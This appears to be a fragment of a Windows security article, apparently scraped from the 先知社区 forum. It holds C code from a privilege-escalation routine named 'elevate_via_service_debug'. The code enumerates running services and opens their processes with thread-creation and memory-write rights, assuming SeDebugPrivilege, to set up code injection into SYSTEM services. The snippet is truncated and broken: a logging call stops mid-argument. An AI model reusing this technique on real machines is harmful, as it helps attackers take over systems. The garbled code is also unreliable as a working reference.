 for( index=0 ; index<dwServicesReturned ; index++ )
{
do
{
hService = OpenServiceA( hManager, lpServices[index].lpServiceName, SERVICE_QUERY_STATUS );
if( !hService )
break;
if( !QueryServiceStatusEx( hService, SC_STATUS_PROCESS_INFO, (LPBYTE)&status, sizeof(SERVICE_STATUS_PROCESS), &dwBytes ) )
break;
if( status.dwCurrentState != SERVICE_RUNNING )
break;
// open a handle to this service (assumes we have SeDebugPrivilege)...
hProcess = OpenProcess( PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ, FALSE, status.dwProcessId );
if( !hProcess )
break;
dprintf( "[ELEVATE] elevate_via_service_debug. trying [%d] lpDisplayName=%s, lpServiceName=%s, dwProcessId=%d", index, lpServices[index].lpDisplayName, lpServices[index]
_snprintf_s( cCommandLine, sizeof(cCommandLine), sizeof(cCommandLine), "/t:0x%08X\x00", GetCurrentThreadId() );
先知社区